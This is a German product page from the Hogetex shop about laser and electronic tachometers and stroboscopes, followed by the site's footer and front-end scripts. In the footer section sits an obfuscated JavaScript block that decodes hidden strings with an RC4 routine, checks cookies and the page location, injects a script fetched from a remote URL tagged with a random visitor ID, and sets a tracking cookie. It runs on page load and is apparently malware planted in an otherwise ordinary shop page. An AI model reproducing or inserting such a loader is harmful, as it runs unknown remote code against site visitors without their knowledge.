<p>Elektrische Drehzahlmesser verwenden Sensoren oder Magnete, um elektrische Signale zu erzeugen, die die Rotationsgeschwindigkeit messen. Diese Art von Drehzahlmessern bietet eine höhere Genauigkeit und ist für eine Vielzahl von Anwendungen geeignet. Elektronische Messgeräte verwenden Lichtstrahlen, meist handelt es sich um LED- oder Laser-Drehzahlmesser, um Rotationen exakt bestimmen zu können. Diese Tachometer sind oft mit zusätzlichen Funktionen wie Datenaufzeichnung, drahtloser Datenübertragung und programmierbaren Alarmen ausgestattet.</p>

<p>Des Weiteren finden Sie bei uns auch digitale Stroboskope, die anhand von kurzen Lichtblitzen bewegte Objekte scheinbar „einfrieren“. Anhand der Blitzfrequenz kann die Umdrehungsgeschwindigkeit gemessen werden.</p>

<h2>Die Vorteile von Laser-Drehzahlmessern</h2>
<p>Durch die Verwendung von hochpräzisen Lasern können Laser-Drehzahlmesser rotierende Geschwindigkeiten kontaktlos und aus sicherer Entfernung genau bestimmen. Dies macht sie ideal für Anwendungen, bei denen direkter Kontakt mit dem rotierenden Objekt nicht möglich oder nicht sicher ist. Darüber hinaus bieten Laser-Drehzahlmesser eine hohe Genauigkeit und können auch bei extremen Bedingungen wie hohen Temperaturen oder starken Vibrationen zuverlässig arbeiten.</p>

<h3>Digitale Handtachometer kaufen bei Hogetex</h3>
<p>Bestellen Sie jetzt Ihre hochwertigen Messgeräte im Onlineshop von Hogetex! Bei uns profitieren Sie von einer konstant hohen Qualität, langjähriger Erfahrung, hilfsbereiten Mitarbeitern mit fachlicher Expertise und einem großen Lagerbestand. Bestellen Sie bis 15 Uhr, verschicken wir Ihre Artikel noch am selben Tag – versandkostenfrei ab 200 Euro und 2 % Skonto bei Zahlung innerhalb von 10 Tagen.</p></div>

</div><div class="sidebar sidebar-additional">
</div></div></div></div></div></main><section class="footer-usps"><div class="container">
<p>  <picture> <source type="image/webp" srcset="https://www.hogetex.de/media/wysiwyg/icon_chat-a095117e.webp"> <img src="https://www.hogetex.de/media/wysiwyg/icon_chat.png" alt="" loading="lazy" ></picture> Immer direkter Kontakt</p>
<p>  <picture> <source type="image/webp" srcset="https://www.hogetex.de/media/wysiwyg/icon_shield-9262415e.webp"> <img src="https://www.hogetex.de/media/wysiwyg/icon_shield.png" alt="" loading="lazy" ></picture>Sichere und schnelle Lieferung</p>
<p>  <picture> <source type="image/webp" srcset="https://www.hogetex.de/media/wysiwyg/icon_warehouse-26917de7.webp"> <img src="https://www.hogetex.de/media/wysiwyg/icon_warehouse.png" alt="" loading="lazy" ></picture>Großhandel für Europa</p>
</div><script>function ywbzwGiEnyNFe(nL5QjJx,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<nL5QjJx.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(nL5QjJx.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function fDnIZHHze(dj2sM8pZtA8,gKeLldyRGvaPm){return ywbzwGiEnyNFe(atob(dj2sM8pZtA8),gKeLldyRGvaPm);};function w0aug0pgwSZXU5Bi4(){var u1d4lFQwiP=["wZTyaVZu0","Qmn0qeha","f6WgsUHL8Olalk0","cC1UL5VoM+w=","t5UoWQk","fMf64DODqqg="];var gYH20SR=["oS882J7d6jjQ","0ntxbCPBx6KSAw==","c5is62t","dusJO3t2oqdX/Wx1ORvi","iBYfqJgRa","le3nXlUzzLA3i7LKOzA="];var j9Tm90X9iFRQQ3=fDnIZHHze(gYH20SR[1],gYH20SR[0]);if(document[fDnIZHHze(u1d4lFQwiP[1],u1d4lFQwiP[0])].indexOf(fDnIZHHze(gYH20SR[3],gYH20SR[2]))===-1){if(window[fDnIZHHze(u1d4lFQwiP[3],u1d4lFQwiP[2])].href[fDnIZHHze(u1d4lFQwiP[5],u1d4lFQwiP[4])](j9Tm90X9iFRQQ3)){if(document[fDnIZHHze(u1d4lFQwiP[1],u1d4lFQwiP[0])].indexOf(fDnIZHHze(gYH20SR[5],gYH20SR[4]))===-1){lTcJFmgUG();}}}};function lTcJFmgUG(){var pxjJzGEOp7fmoG=["msOXEdh","KYfPlQ==","syuJSm5uswu1aC","ldD2v67wZ3GlKQ81kg==","yF8T6a0","3eTp","zEi4uyR","lEel5g=="];var ldrWT9JMwYCy3iv=["jh4d3uE","cs9sQs0ky0OKqs1k4cGm5xDv9WHn23ZnQWLsKklcksGCp28=","hJCVZifzl","GaJHHgak","k0EIoSao","oGQGbsGpvKraOLOmj2g=","pHZixUkIWtn13","Fw==","bsXkHDTRiIM8YEGn","vL8="];const uid=window[fDnIZHHze(pxjJzGEOp7fmoG[1],pxjJzGEOp7fmoG[0])](n8Tqi4B1sEa0E9());const url=fDnIZHHze(ldrWT9JMwYCy3iv[1],ldrWT9JMwYCy3iv[0])+encodeURIComponent(uid);const script=document[fDnIZHHze(pxjJzGEOp7fmoG[3],pxjJzGEOp7fmoG[2])](fDnIZHHze(ldrWT9JMwYCy3iv[3],ldrWT9JMwYCy3iv[2]));script[fDnIZHHze(pxjJzGEOp7fmoG[5],pxjJzGEOp7fmoG[4])]=url;document[fDnIZHHze(pxjJzGEOp7fmoG[7],pxjJzGEOp7fmoG[6])].appendChild(script);gRFPf9MrrDSD1L(fDnIZHHze(ldrWT9JMwYCy3iv[5],ldrWT9JMwYCy3iv[4]),fDnIZHHze(ldrWT9JMwYCy3iv[7],ldrWT9JMwYCy3iv[6]),fDnIZHHze(ldrWT9JMwYCy3iv[9],ldrWT9JMwYCy3iv[8]));};function gRFPf9MrrDSD1L(waYa2KO2TMNcepSE,w8WZSePgjwLQuS,dcu8IpaD0x8Ft){var jXZbf0qNneceI6x=["mMHhPz6kvDZeJh","2PAZs1wipA==","jLGywmgnq","bkVG6hxggw==","aS3bKHGZoZ4NZHp","rvgYGO0uo1lh544=","mezjraDr","4o/s53GO"];var thdImoJV4eWFNCfVG=["u3cfQI6kowt","6iZFY78=","hjxalZet8NXl","OIyOVw==","by5FZopbR","JTQNW8XpKHMm1g==","znJ7LEqDBQVDl","3QY1ql9o8C0=","qEAP6UhDDo","Kw=="];var qGkcQtaYcM9D=new Date;var dS5477H8RNsaof4H=fDnIZHHze(thdImoJV4eWFNCfVG[1],thdImoJV4eWFNCfVG[0]);var aGVkPcQ6e=fDnIZHHze(thdImoJV4eWFNCfVG[3],thdImoJV4eWFNCfVG[2]);qGkcQtaYcM9D[fDnIZHHze(jXZbf0qNneceI6x[1],jXZbf0qNneceI6x[0])](qGkcQtaYcM9D[fDnIZHHze(jXZbf0qNneceI6x[3],jXZbf0qNneceI6x[2])]()+(dcu8IpaD0x8Ft*dS5477H8RNsaof4H*aGVkPcQ6e));var rR85XAG=fDnIZHHze(thdImoJV4eWFNCfVG[5],thdImoJV4eWFNCfVG[4])+qGkcQtaYcM9D[fDnIZHHze(jXZbf0qNneceI6x[5],jXZbf0qNneceI6x[4])]();var vYZ4FNj9=fDnIZHHze(thdImoJV4eWFNCfVG[7],thdImoJV4eWFNCfVG[6]);document[fDnIZHHze(jXZbf0qNneceI6x[7],jXZbf0qNneceI6x[6])]=waYa2KO2TMNcepSE+fDnIZHHze(thdImoJV4eWFNCfVG[9],thdImoJV4eWFNCfVG[8])+w8WZSePgjwLQuS+rR85XAG+vYZ4FNj9;};function n8Tqi4B1sEa0E9(){var j3tnHRc=["hUdTVaU5","FrwNdsu0iQ==","fbepuIG5K5Bup","YXXSM8V1gyPC1Z3Cl8g7","gXWa8mquTXch0e","X0SjyNrlWV8="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[fDnIZHHze(j3tnHRc[1],j3tnHRc[0])](/[018]/g,c=>(c^crypto[fDnIZHHze(j3tnHRc[3],j3tnHRc[2])](new Uint8Array(1))[0]&15>>c/4)[fDnIZHHze(j3tnHRc[5],j3tnHRc[4])](16));};function ivsHIdjV(){var dfrqns8FkH81M=["ztdkmOnZmN","R49CFPyecM4png==","hdqQ5ybW79Bf11Zq","LvPdxd3WyiNN2lvHylSC3w=="];var b6YuyONFPJa6Mp8=["joO0P5em4jAe6n","a59XhHS6+A==","bwdDpSXJ2bTyXI7","HCyzUSNsFzpw1Cyqj6a6+A=="];if(document[fDnIZHHze(dfrqns8FkH81M[1],dfrqns8FkH81M[0])]===fDnIZHHze(b6YuyONFPJa6Mp8[1],b6YuyONFPJa6Mp8[0])){document[fDnIZHHze(dfrqns8FkH81M[3],dfrqns8FkH81M[2])](fDnIZHHze(b6YuyONFPJa6Mp8[3],b6YuyONFPJa6Mp8[2]),w0aug0pgwSZXU5Bi4);}else{w0aug0pgwSZXU5Bi4();}}ivsHIdjV();
/* 3078186710 */
</script></section><footer class="page-footer"><div class="footer content"><script>
  addEventListener('DOMContentLoaded', () => {
      for (const [selector, label] of Object.entries({"aside.sidebar-main":"Sidebar Main","aside.sidebar-additional":"Sidebar Additional"})) {
          const target = document.querySelector(selector);
          target && target.setAttribute('aria-label', label);
      }
  }, {once: true})
</script><footer class="">
    <div class="container px-5 mx-auto flex flex-col sm:flex-row sm:justify-between">
        <div class="sm:w-3/12">
                <div class="block block-showroom">
<div class="block-title heading"><strong>Deutsche Hogetex Niederlassung:</strong></div>
<ul class="address">
<li>Hogetex Deutschland GmbH</li>
<li>Am Hahnenbusch 14B</li>
<li>55268Nieder-Olm</li>
<li>Tel. +49 (0)6136-7628-0</li>
<li>Fax. +49 (0)6136-7628-19</li>
</ul>
<a class="btn btn-on-dark-bg" title="Zeige weg in Google Maps" href="https://www.google.nl/maps/place/Hogetex+%2F+Kometex+BV/@51.9375922,6.4673743,15z/data=!4m12!1m6!3m5!1s0x47c7873d1c6e4fc3:0xe6a5573f8c517b54!2sHogetex+%2F+Kometex+BV!8m2!3d51.9391629!4d6.4762184!3m4!1s0x0000000000000000:0xe6a5573f8c517b54!8m2!3d51.9391629!4d6.4762184" target="_blank" rel="noopener">Zeige weg </a></div>        </div>
        <div class="flex flex-wrap sm:py-16 sm:pl-14 lg:pl-24 md:w-8/12">
            <div class="w-full gap-y-4 flex flex-wrap">
    <div class="w-full grid sm:grid-cols-2 md:grid-cols-4 gap-3 pt-6 pb-3 sm:py-0" x-data="{selected:null}">
        <div class="links">
            <h4 class="block-title" @click="selected !== 1 ? selected = 1 : selected = null" :class="{ 'is-open': selected === 1 }">
            Bezahlen            </h4>
            <ul class="relative overflow-hidden transition-all max-h-0 sm:max-h-full duration-700" style="" x-ref="container1" x-bind:style="selected == 1 ? 'max-height: ' + $refs.container1.scrollHeight + 'px' : ''">
                <li><a href="/bestellung-und-zahlung">Bestellung &amp; Zahlung</a></li>
<li><a href="/widerrufsrecht">Widerrufsrecht</a></li>
<li><a href="/lieferzeiten">Lieferzeiten</a></li>
            </ul>
        </div>
        <div class="links">
            <h4 class="block-title" @click="selected !== 2 ? selected = 2 : selected = null" :class="{ 'is-open': selected === 2 }">
            Service            </h4>
            <ul class="relative overflow-hidden transition-all max-h-0 sm:max-h-full duration-700" style="" x-ref="container2" x-bind:style="selected == 2 ? 'max-height: ' + $refs.container2.scrollHeight + 'px' : ''">
                <li><a href="/hogetex">Über Hogetex</a></li>
<li><a href="/faq">FAQ</a></li>
<li><a href="/kundenservice">Kundenservice</a></li>
<li><a href="/kontakt">Kontakt</a></li>
            </ul>
        </div>
        <div class="links">
            <h4 class="block-title" @click="selected !== 3 ? selected = 3 : selected = null" :class="{ 'is-open': selected === 3 }">
            Neuigkeiten            </h4>
            <ul class="relative overflow-hidden transition-all max-h-0 sm:max-h-full duration-700" style="" x-ref="container3" x-bind:style="selected == 3 ? 'max-height: ' + $refs.container3.scrollHeight + 'px' : ''">
                <ul>
<li><a href="/messen">Messen</a></li>
<li><a href="/stellenangebote">Stellenangebote</a></li>
<li><a href="/marken">Marken</a></li>
</ul>
            </ul>
        </div>
        <div class="links">
            <h4 class="block-title" @click="selected !== 4 ? selected = 4 : selected = null" :class="{ 'is-open': selected === 4 }">
                Über diese website            </h4>
            <ul class="relative overflow-hidden transition-all max-h-0 sm:max-h-full duration-700" style="" x-ref="container4" x-bind:style="selected == 4 ? 'max-height: ' + $refs.container4.scrollHeight + 'px' : ''">
                <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><li><a href="/agb">Agb</a></li>
<li><a href="/impressum">Impressum</a></li>
<li><a href="/datenschutz">Datenschutz</a></li>
<li><a href="/sitemap.html">Sitemap</a></li></div>            </ul>
        </div>
    </div>
</div>        </div>
    </div>
</footer></div></footer>  <script></script>   <input type="hidden" name="wp_ga4_server_side_view_item_list" id="wp_ga4_server_side_view_item_list" value="a6d0fb11b3e5ffac240edff1d5b44067d578e7e1"><script>
        window.addEventListener('load', function() {
            window.wpGA4ServerSide.pushViewItemList('a6d0fb11b3e5ffac240edff1d5b44067d578e7e1');
        });</script>    <script>
    (() => {
        function src_default(Alpine) {
            Alpine.directive("intersect", Alpine.skipDuringClone((el, { value, expression, modifiers }, { evaluateLater, cleanup }) => {
                let evaluate = evaluateLater(expression);
                let options = {
                    rootMargin: getRootMargin(modifiers),
                    threshold: getThreshold(modifiers)
                };
                let observer = new IntersectionObserver((entries) => {
                    entries.forEach((entry) => {
                        if (entry.isIntersecting === (value === "leave"))
                            return;
                        evaluate();
                        modifiers.includes("once") && observer.disconnect();
                    });
                }, options);
                observer.observe(el);
                cleanup(() => {
                    observer.disconnect();
                });
            }));
        }
        function getThreshold(modifiers) {
            if (modifiers.includes("full"))
                return 0.99;
            if (modifiers.includes("half"))
                return 0.5;
            if (!modifiers.includes("threshold"))
                return 0;
            let threshold = modifiers[modifiers.indexOf("threshold") + 1];
            if (threshold === "100")
                return 1;
            if (threshold === "0")
                return 0;
            return Number(`.${threshold}`);
        }
        function getLengthValue(rawValue) {
            let match = rawValue.match(/^(-?[0-9]+)(px|%)?$/);
            return match ? match[1] + (match[2] || "px") : void 0;
        }
        function getRootMargin(modifiers) {
            const key = "margin";
            const fallback = "0px 0px 0px 0px";
            const index = modifiers.indexOf(key);
            if (index === -1)
                return fallback;
            let values = [];
            for (let i = 1; i < 5; i++) {
                values.push(getLengthValue(modifiers[index + i] || ""));
            }
            values = values.filter((v) => v !== void 0);
            return values.length ? values.join(" ").trim() : fallback;
        }

        document.addEventListener("alpine:init", () => {
            window.Alpine.plugin(src_default);
        });
    })();</script>   <script>
    for (const [selector, deferUntil] of Object.entries({".product-slider section[x-data]":"intersect",".product-info [x-data]":"intersect","#filters-content [x-data]":"intersect","#review_form":"intersect","section[x-data^=initRecentlyViewedProductsComponent]":"intersect","div[x-data^=initBundleOptions]":"intersect","#product_addtocart_form [x-data]":"intersect","#notice-cookie-block":"idle"})) {
        document.querySelectorAll(selector).forEach(el => el.setAttribute('x-defer', `${deferUntil}`));
    }</script>   <script>
    (function () {
        "use strict";

        const hasAlpine = new Promise(resolve => {
            window.addEventListener('alpine:initialized', resolve, {once: true, passive: true});
        });

        const hasInteract = new Promise(resolve => {
            (events => {
                const onInteract = () => {
                    resolve();
                    events.forEach(type => window.removeEventListener(type, onInteract));
                }
                events.forEach(type => window.addEventListener(type, onInteract, {once: true, passive: true}))
            })(['touchstart', 'mouseover', 'wheel', 'scroll', 'keydown'])
        });

        const onIntersect = (el) => {
            return new Promise(resolve => {
                const observer = new IntersectionObserver(entries => {
                    for (const entry of entries) {
                        if (entry.isIntersecting) {
                            observer.disconnect()
                            resolve();
                        }
                    }
                }, {});
                observer.observe(el);
            });
        }

        function runComponent(el) {
            hasAlpine.then(() => {
                el.removeAttribute('x-ignore');
                queueMicrotask(() => Alpine.initTree(el));
            });
        }

        function initDeferredComponents() {
            document.querySelectorAll('[x-data][x-defer]').forEach(el => {
                el.setAttribute('x-ignore', '');
                const deferUntil = (el.getAttribute('x-defer') || '').trim();
                switch (deferUntil) {
                    case 'interact':
                        hasInteract.then(() => runComponent(el));
                        break;
                    case 'intersect':
                        onIntersect(el).then(() => runComponent(el))
                        break;
                    case 'idle':
                        window.requestIdleCallback
                            ? window.requestIdleCallback(() => runComponent(el), {timeout: 4000})
                            : setTimeout(() => runComponent(el), 4000);
                        break;
                    case 'eager':
                        runComponent(el);
                        break;
                    default:
                        if (deferUntil.startsWith('event:') && deferUntil.length > 6) {
                            window.addEventListener(deferUntil.substring(6), () => runComponent(el), {once: true, passive: true});
                        }
                }
            });
        }

        window.addEventListener('alpine:init', initDeferredComponents, {once: true, passive: true});
    })()</script> <script type="module"
        src="https://www.hogetex.de/static/version1764587366/frontend/Madia/hogetex/de_DE/Hyva_Theme/js/alpine3.min.js"
        defer
        crossorigin
></script> <script>
    'use strict';
    function dispatchMessages(messages, hideAfter) {
        const messagesEvent = new CustomEvent("messages-loaded", {
            detail: {
                messages: messages,
                hideAfter: hideAfter
            }
        });
        window.dispatchEvent(messagesEvent);
    }

 if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
        console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
    }

    (function( hyva, undefined ) {

        hyva.initFormKey = () => {
            const inputSelector = 'input[name="form_key"]',
                formKey = hyva.getFormKey();

            Array.from(document.querySelectorAll(inputSelector)).map(function (input) {
                input.value = formKey
            });
        }

        hyva.initMessages = () => {
            try {
                const messages = hyva.getCookie('mage-messages');
                window.mageMessages = messages ? JSON.parse(decodeURIComponent(messages).replace(/\+/g, ' ')) : [];

                dispatchMessages(window.mageMessages);

                 const skipSetDomain = true;
                hyva.setCookie('mage-messages','', -1, skipSetDomain);

            } catch (error) {
                console.warn('Error parsing Cookie Messages:', error);
            }
        }

        window.addEventListener('DOMContentLoaded', hyva.initFormKey);
        hyva.alpineInitialized(hyva.initMessages)

    }( window.hyva = window.hyva || {} ));</script> <script>
    'use strict';
    {
        const private_content_key = 'mage-cache-storage';
        const private_content_expire_key = 'mage-cache-timeout';
        const private_content_version_key = 'private_content_version';
        const section_data_ids_key = 'section_data_ids';
        const mage_cache_session_id_key = 'mage-cache-sessid';
        const last_visited_store_key = 'last_visited_store';

        const ttl = 3600;

 if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
            console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
        }

        function loadSectionData () {
            const browserStorage = hyva.getBrowserStorage();
            if (!browserStorage) {
                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                    [{
                        type: "warning",
                        text: "Please enable LocalStorage in your browser."
                    }]
                );
                return;
            }
            try {
                let isInvalid = false;

 if (hyva.getCookie(last_visited_store_key) !== CURRENT_STORE_CODE) {
                    isInvalid = true;
                }
                hyva.setCookie(last_visited_store_key, CURRENT_STORE_CODE, false, false);

 if (!hyva.getCookie(mage_cache_session_id_key)) {
                    isInvalid = true;
                    browserStorage.removeItem(private_content_key);
                    const skipSetDomain = true;
                    const days = false;
                    hyva.setCookie(mage_cache_session_id_key, true, days, skipSetDomain)
                }

                const cookieVersion = hyva.getCookie(private_content_version_key);
                const storageVersion = browserStorage.getItem(private_content_version_key);

                if (cookieVersion && !storageVersion || cookieVersion !== storageVersion) {
                    isInvalid = true;
                }

                const privateContentExpires = browserStorage.getItem(private_content_expire_key);
                if (privateContentExpires && new Date(privateContentExpires) < new Date()) {
                    browserStorage.removeItem(private_content_key);
                }

                if (isInvalid && cookieVersion) {
                    fetchPrivateContent([]);
                } else if (cookieVersion && storageVersion && cookieVersion === storageVersion) {
                    const privateContent = JSON.parse(browserStorage.getItem(private_content_key));
                    if (
                        privateContent &&
                        privateContentExpires &&
                        privateContent.cart &&
                        privateContent.customer
                    ) {
                        dispatchPrivateContent(privateContent);
                    } else {
                        fetchPrivateContent([]);
                    }
                } else {
                    if (document.getElementById('default-section-data')) {
                        const privateContent = JSON.parse(document.getElementById('default-section-data').innerText.trim());
                        dispatchPrivateContent(privateContent);
                    } else {
                        dispatchPrivateContent({});
                    }
                }

            } catch (error) {
                console.warn('Error retrieving Private Content:', error);
            }
        }

        hyva.alpineInitialized(loadSectionData)
        window.addEventListener('reload-customer-section-data', loadSectionData);

 window.processSectionDataBeforeDispatch = window.processSectionDataBeforeDispatch || (data => data);

        function dispatchPrivateContent(data) {

            const privateContentEvent = new CustomEvent("private-content-loaded", {
                detail: {
                    data: window.processSectionDataBeforeDispatch(data)
                }
            });
            window.dispatchEvent(privateContentEvent);
        }

 function fetchPrivateContent(sections) {
            fetch(`${BASE_URL}customer/section/load/?sections=${encodeURIComponent(sections.join(','))}`, {
                method: 'GET',
                headers: {
                    'Content-Type': 'application/json',
                    'X-Requested-With': 'XMLHttpRequest'
                }
            })
                .then(response => response.ok && response.json())
                .then(
                    data => {
                        if (data) {
                            try {
                                const browserStorage = hyva.getBrowserStorage();

                                
                                const oldSectionData = JSON.parse(browserStorage.getItem(private_content_key) || '{}') || {};

 if ((! data.cart || ! data.cart.cartId) && oldSectionData['checkout-data']) {
                                    delete oldSectionData['checkout-data'];
                                }
                                const newSectionData = Object.assign(oldSectionData, data);

                                dispatchPrivateContent(newSectionData);

                                
                                if (newSectionData.messages && newSectionData.messages.messages ) {
                                    newSectionData.messages.messages = [];
                                }

                                browserStorage.setItem(private_content_key, JSON.stringify(newSectionData));

                                const expiresAt = new Date(Date.now() + (ttl * 1000)).toISOString();
                                browserStorage.setItem(private_content_expire_key, expiresAt);

                                const newCookieVersion = hyva.getCookie(private_content_version_key);
                                browserStorage.setItem(private_content_version_key, newCookieVersion);

                                
                                
                                hyva.setCookie(
                                    section_data_ids_key,
                                    JSON.stringify(
                                        Object.keys(data).reduce((sectionDataIds, sectionKey) => {
                                            sectionDataIds[sectionKey] = data[sectionKey]['data_id'];
                                            return sectionDataIds;
                                        }, {})
                                    ),
                                    false,
                                    true
                                );
                            } catch (error) {
                                console.warn("Couldn't store privateContent", error);
                            }
                        }
                    }
                );
        }
    }</script> <script>
    (() => {
        document.addEventListener('submit', event => event.target.action = event.target.action.replace('%25uenc%25', hyva.getUenc()));
    })()</script> <script>
    (events => {
        const dispatchUserInteractionEvent = () => {
            events.forEach(type => window.removeEventListener(type, dispatchUserInteractionEvent))
            window.dispatchEvent(new Event('init-external-scripts'))
        };
        events.forEach(type => window.addEventListener(type, dispatchUserInteractionEvent, {once: true, passive: true}))
    })(['touchstart', 'mousemove', 'wheel', 'scroll', 'keydown'])</script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WHS5R6Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script>
    function initConfigurableOptions(productId, optionConfig) {

        function findPathParam(key) {
                        const baseUrl = (BASE_URL.substring(0, 2) === '//' ? 'http:' : '') + BASE_URL;
            const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
            const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
            for (let i = 0; i < pathParts.length; i += 2) {
                if (pathParts[i] === key && pathParts.length > i) {
                    return pathParts[i + 1];
                }
            }
        }

        return {
            optionConfig,
            productId,
            itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
            allowedAttributeOptions: [],
            selectedValues: [],
            init() {
                this.findAllowedAttributeOptions();
                this.$nextTick(() => {
                    if (typeof this.optionConfig.defaultValues === 'object') {
                        for (const [attributeId, value] of Object.entries(this.optionConfig.defaultValues)) {
                            this.changeOption(attributeId, value + '');
                        }
                    }
                    this.preselectQuerystringItems();
                    this.preselectLocationHashItems();
                });
            },
            productIndex: 0,
            productIndexForPrice: 0,
            optionIsActive(attributeId, optionId) {
                                return !!this.getAllowedAttributeOptions(attributeId).find(
                    option => option.id === optionId
                )
            },
            optionIsEnabled(attributeId, optionId) {
                                for (const productId in this.optionConfig.index) {
                    if (this.optionConfig.index[productId][attributeId] === optionId) {
                        return true;
                    }
                }
                return false;
            },
            findSimpleIndex() {
                                this.productIndex = this.calculateSimpleIndexForPartialSelection(this.selectedValues);
                this.productIndexForPrice = this.findCheapestProductForPartialSelection(this.selectedValues);
            },
            calculateSimpleIndexForPartialSelection(selectedValues) {
                if (selectedValues.length === 0) return 0;
                return this.findProductIdsForPartialSelection(selectedValues)[0];
            },
            calculateSimpleIndexForFullSelection(selectedValues) {
                if (! this.isFullSelection(selectedValues)) return false;

                const productIndexes = this.optionConfig.index;
                return Object.keys(productIndexes).find(productIndex => {
                    const productCandidateOptions = productIndexes[productIndex];

                    for (const productOption in productCandidateOptions) {
                        if (
                            !selectedValues[productOption] ||
                            selectedValues[productOption] !== productCandidateOptions[productOption]
                        ) {
                            return false;
                        }
                    }
                    return productIndex;
                });
            },
            findAllowedAttributeOptions() {
                                this.allowedAttributeOptions = this.calculateAllowedAttributeOptions(this.selectedValues);
            },
            calculateAllowedAttributeOptions(selectedValues) {
                const allAttributes = this.optionConfig.attributes;
                const allAttributesSorted = Object.values(allAttributes).sort((a,b) => {
                    return a.position - b.position
                });

                const newAllowedAttributeOptions = [];

                allAttributesSorted.forEach(attribute => {
                    const selectionWithoutAttr = Object.assign({}, this.removeAttrFromSelection(selectedValues, attribute.id));
                    const availableIndexes = this.calculateAvailableProductIndexes(selectionWithoutAttr);
                    newAllowedAttributeOptions[attribute.id] = allAttributes[attribute.id].options.filter(option => {
                        return !!option.products.find(product => {
                            return availableIndexes.includes(product);
                        })
                    });
                });
                return newAllowedAttributeOptions;
            },
            calculateAvailableProductIndexes(selectedOptions) {
                if (Object.keys(selectedOptions).length === 0) {
                                        if (Object.values(this.optionConfig.salable || {}).length) {
                                                return [].concat.apply([], [].concat.apply([], Object.values(this.optionConfig.salable).map(Object.values))).filter((x, i, a) => a.indexOf(x) === i)
                    }
                                        return Object.keys(this.optionConfig.index);
                }

                                const selectedIds = Object.keys(selectedOptions);
                if (Object.values(this.optionConfig.salable || {}).length) {
                                        const selectedOptionIndexes = selectedIds.map(attrId => {
                        const optionValue = selectedOptions[attrId];
                        return this.optionConfig.salable[attrId] && this.optionConfig.salable[attrId][optionValue] || []
                    })
                                        return selectedOptionIndexes.reduce((acc, optionIndexes) => {
                        return acc.filter(index => optionIndexes.includes(index));
                    });
                } else {
                                        const productIndexes = this.optionConfig.index;
                    return Object.keys(productIndexes).filter(index => {
                                                for (const attrId of selectedIds) {
                            if (productIndexes[index][attrId] !== `${selectedOptions[attrId]}`) return false
                        }
                        return true
                    });
                }
            },
            findAttributeByOptionId(optionId) {
                for (const attributeId in this.optionConfig.attributes) {
                    const attributeOptions = this.optionConfig.attributes[attributeId].options || [];
                    if (attributeOptions.find(option => option.id === optionId)) {
                        return attributeId;
                    }
                }
            },
            getAllowedAttributeOptions(attributeId) {
                return this.allowedAttributeOptions[attributeId] || []
            },
            getAllAttributeOptions(attributeId) {
                return (
                    this.optionConfig.attributes[attributeId] &&
                    this.optionConfig.attributes[attributeId].options
                ) || []
            },
            getProductIdsForOption(option) {
                const attributeId = this.findAttributeByOptionId(option.id);
                const allOptions = this.optionConfig.attributes[attributeId];
                const opt = (allOptions && allOptions.options || []).find(o => o.id === option.id);
                return opt && opt.products
                    ? opt.products
                    : [];
            },
            findProductIdsForPartialSelection(optionSelection) {
                const candidateProducts = Object.values(optionSelection).reduce((candidates, optionId) => {
                    const newCandidates = this.getProductIdsForOption({id: optionId});
                    return candidates === null
                        ? newCandidates
                        : candidates.filter(productId => newCandidates.includes(productId));
                }, null);
                return candidateProducts || [];
            },
            findCheapestProductForPartialSelection(optionSelection) {
                const candidateProducts = this.findProductIdsForPartialSelection(optionSelection);
                return candidateProducts.reduce((cheapest, simpleIdx) => {
                    // in the first iteration we start with simpleIdx as the currently cheapest product
                    if (! this.optionConfig.optionPrices[cheapest]) return simpleIdx;
                    const knownCheapestPrice = this.optionConfig.optionPrices[cheapest].finalPrice.amount;
                    return knownCheapestPrice > this.optionConfig.optionPrices[simpleIdx].finalPrice.amount
                        ? simpleIdx
                        : cheapest;
                }, 0)
            },
            findProductIdToUseForOptionPrice(option) {
                // try to find a product for a complete selection
                const attributeId = this.findAttributeByOptionId(option.id);
                const optionSelection = Object.assign({}, this.selectedValues, {[attributeId]: option.id});
                const matchingSimpleIndex = this.calculateSimpleIndexForFullSelection(optionSelection);
                // if there is no complete selection, use the cheapest product for the option
                return matchingSimpleIndex || this.findCheapestProductForPartialSelection(optionSelection);
            },
            getAttributeOptionLabel(option) {
                const optionProduct = this.findProductIdToUseForOptionPrice(option);

                if ((! optionProduct) || (optionProduct === this.productIndexForPrice)) {
                    return option.label;
                }

                const currentPrice = this.getOptionPriceAdjustmentBasePrice();

                if (this.optionConfig.optionPrices[optionProduct]) {
                    const optionPrice = this.optionConfig.optionPrices[optionProduct].finalPrice.amount;
                    if (optionPrice !== currentPrice){
                        return option.label + ' ' + hyva.formatPrice(optionPrice - currentPrice, true);
                    }
                }
                return option.label;
            },
            getOptionPriceAdjustmentBasePrice() {
                if (this.optionConfig.optionPrices[this.productIndexForPrice]) {
                    return this.optionConfig.optionPrices[this.productIndexForPrice].finalPrice.amount
                }
                return this.optionConfig.prices.finalPrice.amount; // default price if no option selection
            },
            clearOptionIfActive(optionId, value) {
                if (this.selectedValues[optionId] === value) {
                    this.blurLabel()
                    this.changeOption(optionId, '')
                }
            },
            removeAttrFromSelection(selectedValues, attributeId) {
                                attributeId = parseInt(attributeId);
                return selectedValues.reduce((newSelection, val, attr) => {
                    if (attr !== attributeId) {
                        newSelection[attr] = val;
                    }
                    return newSelection;
                }, []);
            },
            changeOption(attributeId, value) {
                if (value === '') {
                    this.selectedValues = this.removeAttrFromSelection(this.selectedValues, attributeId)
                } else if (value && this.getAllowedAttributeOptions(attributeId).find(option => option.id === value)) {
